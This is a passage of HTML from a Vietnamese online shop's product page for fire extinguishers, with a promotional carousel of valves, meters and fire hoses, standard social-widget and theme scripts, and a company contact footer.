												<input type="text" id='product_quantity' min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
												<input type="button" value="+" class="plus">
											</div>
											<div class="clear"></div>
											
											
											
											
											
										</div>

										<!-- Product Single - Meta End -->
										<!-- Product Single - Share -->
										<script>
											(function(d, s, id) {
												var js, fjs = d.getElementsByTagName(s)[0];
												if (d.getElementById(id)) return;
												js = d.createElement(s); js.id = id;
												js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
												fjs.parentNode.insertBefore(js, fjs);
											}(document, 'script', 'facebook-jssdk'));
										</script>
										 
										<div class="si-share noborder clearfix">
	<div class='socical-wrapper'>
		<ul class="social-icons">
			<div class="fb-send" data-href="/binh-chua-chay-cac-loai"></div>
			<div class="item"> 
				<div class="fb-like fix_top" data-href="/binh-chua-chay-cac-loai" data-layout="button" data-action="like" data-show-faces="true" data-share="true" style='margin-right: 5px;'></div>
			</div>
			<script>
				(function() {
					var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					po.src = '//apis.google.com/js/plusone.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				})();
			</script>
		</ul>
	</div>
</div>
<!-- Product Single - Share End -->
										
										<!-- Product Single - Share End -->
									</div>
								</div>
							</div>
						</div>
					</form>
				</div>

				<div class='clear'></div>
				<div class="row">
					<div class="col-lg-8 col-xs-12 product_detail">
						<div class="hidden-xs clearfix" style="margin-bottom: 20px;">
							<div class="block_header_icon fleft">
								<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_detail_icon.png?1675331145626">
							</div>
							<div class="block_header_content">
								<div class="block_header_title tleft"><h2>MÔ TẢ CHI TIẾT </h2></div>
							</div>
						</div>
						<div style="text-align: justify !important">
							
						</div>
					</div>
					<div class="col-lg-4 col-xs-12 related_article">
						<h2>BÀI VIẾT LIÊN QUAN </h2>
						 
						 
					</div>
				</div>

				<div class="clear"></div>
				<div class="row" style="margin-top: 50px;">
					<div class="pd_promotion col-sm-12">
						<h4 class="pro_title">SẢN PHẨM KHUYẾN MÃI </h4>
						<div class="pd_promotion_wrapper">
							 
							
							 

 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-nuoc-nong"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-nuoc-nong.png?v=1490848491667" alt="Đồng hồ nước nóng"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-nuoc-nong">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-nuoc-nong"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-nuoc-nong">Đồng hồ nước nóng</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-nuoc-nong">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-tiep-diem-dien"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-tiep-diem-dien.jpg?v=1490848491157" alt="Đồng hồ tiếp điểm điện"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-tiep-diem-dien">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-tiep-diem-dien"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-tiep-diem-dien">Đồng hồ tiếp điểm điện</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-tiep-diem-dien">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-do-nhiet-do"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-do-nhiet-do.jpg?v=1490848488977" alt="Đồng hồ đo nhiệt độ"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-do-nhiet-do">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-do-nhiet-do"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-do-nhiet-do">Đồng hồ đo nhiệt độ</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-do-nhiet-do">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-do-luu-luong-nuoc-thai"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-do-luu-luong-nuoc-thai.png?v=1490848488107" alt="Đồng hồ đo lưu lượng nước thải"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-do-luu-luong-nuoc-thai">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-do-luu-luong-nuoc-thai"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-do-luu-luong-nuoc-thai">Đồng hồ đo lưu lượng n...</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-do-luu-luong-nuoc-thai">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/khop-noi-cao-su-mb"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/khop-noi-cao-su-mb.png?v=1490848384973" alt="Khớp nối cao su MB"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/khop-noi-cao-su-mb">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/khop-noi-cao-su-mb"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/khop-noi-cao-su-mb">Khớp nối cao su MB</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/khop-noi-cao-su-mb">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/voi-chua-chay"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/voi-chua-chay.jpg?v=1490848361657" alt="Vòi chữa cháy"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/voi-chua-chay">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/voi-chua-chay"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/voi-chua-chay">Vòi chữa cháy</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/voi-chua-chay">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/voi-chua-chay-tq"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/voi-chua-chay-tq.jpg?v=1490848361197" alt="Vòi chữa cháy TQ"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/voi-chua-chay-tq">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/voi-chua-chay-tq"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/voi-chua-chay-tq">Vòi chữa cháy TQ</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/voi-chua-chay-tq">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-goc-chua-chay"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-goc-chua-chay.png?v=1490848360217" alt="Van góc chữa cháy"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-goc-chua-chay">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-goc-chua-chay"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-goc-chua-chay">Van góc chữa cháy</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-goc-chua-chay">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-goc-gang-mb"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-goc-gang-mb.jpg?v=1490848358927" alt="Van góc gang MB"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-goc-gang-mb">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-goc-gang-mb"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-goc-gang-mb">Van góc gang MB</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-goc-gang-mb">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/hong-tiep-nuoc-2-dau"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/hong-tiep-nuoc-2-dau.png?v=1490848356907" alt="Họng tiếp nước 2 đầu"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/hong-tiep-nuoc-2-dau">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/hong-tiep-nuoc-2-dau"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/hong-tiep-nuoc-2-dau">Họng tiếp nước 2 đầu</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/hong-tiep-nuoc-2-dau">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-la-lat"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu-la-lat.jpg?v=1490847626653" alt="Van 1 chiều là lật"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-la-lat">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-la-lat"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-la-lat">Van 1 chiều là lật</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-la-lat">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-1"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu.png?v=1490847625647" alt="Van 1 chiều"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-1">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-1"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-1">Van 1 chiều</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-1">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-nuoc-sh10k"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu-nuoc-sh10k.jpg?v=1490847624893" alt="Van 1 chiều nước SH10K"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-nuoc-sh10k">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-nuoc-sh10k"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-nuoc-sh10k">Van 1 chiều nước SH10K</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-nuoc-sh10k">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-nuoc-js10k"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu-nuoc-js10k.jpg?v=1490847624377" alt="Van 1 chiều nước JS10K"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-nuoc-js10k">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-nuoc-js10k"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-nuoc-js10k">Van 1 chiều nước JS10K</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-nuoc-js10k">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							 						
						</div>

					</div>
					<div class="pd_comment col-sm-6 hidden">
						<div class="block_header_icon fleft">
							<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_comment_icon.png?1675331145626">
						</div>
						<div class="block_header_content">
							<div class="block_header_title tleft"><h2>BÌNH LUẬN SẢN PHẨM </h2></div>
						</div>
						<div class="clear"></div>
						<div id="fb-root"></div>	
						 
						
						<div class="fb-comments" data-href="http://avs.net.vn/binh-chua-chay-cac-loai" data-numposts="1" width="100%" data-colorscheme="light"></div>
						
					</div>
				</div>
			</div>
		</div>
	</div>

	<script>
		$(document).ready(function(){
			if ($('#product_quantity').val() == '0') {
				$('.add-to-cart').attr('disabled','disabled');
			}
			else {
				$('.add-to-cart').removeAttr('disabled');
			}

			$('.pd_promotion_wrapper').slick({
				prevArrow: '<button type="button" class="slick-prev small_nav"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
				nextArrow: '<button type="button" class="slick-next small_nav"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
				slidesToShow: 3,
				responsive: [
					{
						breakpoint: 991,
						settings: {
							slidesToShow: 2
						}
					}
				]
			});

			if($(window).width() <= 991) {
				$('.pd_page_popup.add-to-cart').click(function(e){
					e.preventDefault();
					EGA.product.addItem('ProductDetailsForm');	
				});
			}													 
		});
	</script>

	<script>  
		var selectCallback = function(variant, selector) {  
			var $tagProductSection = '#ProductDetailsForm'; 
			EGA.product.updateVariant({
				variant: variant,
				selector: $tagProductSection
			});
			if(variant!=null && variant.image!=null) {
				EGA.product.switchImage({
					image_url: Bizweb.resizeImage(variant.image.src,'small'),
					thumb_slide: ".pd_slide_thumb .slick-list img"
				})
			};
		};
		jQuery(document).ready(function($) {
			
			

			 $('.product-page-options .sizePicker li a').click(function(e){
				 e.preventDefault();
				 $(this).parents('ul').find('li a.checked').removeClass('checked');
				 $(this).addClass('checked');
			 });
			 });

			 $(window).load(function() {
				 var height1 = $('#footer').outerHeight();
				 var height2 = $('.subcribe_group_wrap').outerHeight();
				 var height = height1 + height2;
				 var windowsize = $(window).width();
				 if (windowsize > 1024) {
					 (function($) {
						 $.lockfixed("#ProductDetailsForm .pd_side_blog",{offset: {top:120, bottom: height}});
					 })(jQuery);
				 }
				 else {}
			 });

	</script> 
</section>
<div class="service_group_fullwidth">
	<div class="container"></div>
</div>

			<!-- #content end -->

			<!-- Footer
============================================= -->

			<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/bpr-products-module.css?1675331145626" rel="stylesheet" type="text/css" media="all" />
<div class="bizweb-product-reviews-module"></div>
			<footer id="footer" class='dark'>
	
	<div class="prefooter container noleftpadding norightpadding">
	<div class="row">
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title hidden-xs">LIÊN HỆ TRỰC TIẾP </h4>
			<span class="prefooter_address">Số nhà 244 đường Nguyễn Văn Linh, tổ 17, Phường Thạch Bàn, Quận Long Biên, Thành phố Hà Nội</span>
			<a class="prefooter_link" href="0243.200.7206 - 0868.304.777">0243.200.7206 - 0868.304.777</a>
			<a class="prefooter_link" href="tel:avsviethan.jsc@gmail.com">avsviethan.jsc@gmail.com</a>
			<span class="prefooter_address">GPKD: 0107682644 - Ngày cấp: 06/01/2017  - Nơi cấp: Sở kế hoạch và đầu tư TP.Hà Nội</span>
			  
			<div class="social_group">
				<ul>
					 
					<li><a href="# "><div class='social_icon icon_fb'><i class="fa fa-facebook"></i></div></a></li>  
					
					 
					<li><a href="# "><div class='social_icon icon_google'><i class="fa fa-google-plus"></i></div></a></li>
					
					 
					<li><a href="# "><div class='social_icon icon_twister'><i class="fa fa-twitter"></i></div></a></li>
					
					 
					<li><a href="# "><div class='social_icon icon_youtube'><i class="fa fa-youtube"></i></div></a></li>
					
				</ul>
			</div>
			
		</div>
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title">CHÍNH SÁCH <i class="fa fa-angle-down fright visible-xs"></i><i class="fa fa-angle-up fright visible-xs"></i></h4>
			<ul>
				 
				
				<li><a href="/huong-dan-thanh-toan">Chính sách thanh toán</a></li>
				
				<li><a href="/chinh-sach-van-chuyen">Chính sách vận chuyển</a></li>
				
				<li><a href="/chinh-sach-doi-tra-hang">Chính sách đổi trả</a></li>
				
				<li><a href="/chinh-sach-bao-hanh">Chính sách bảo hành</a></li>
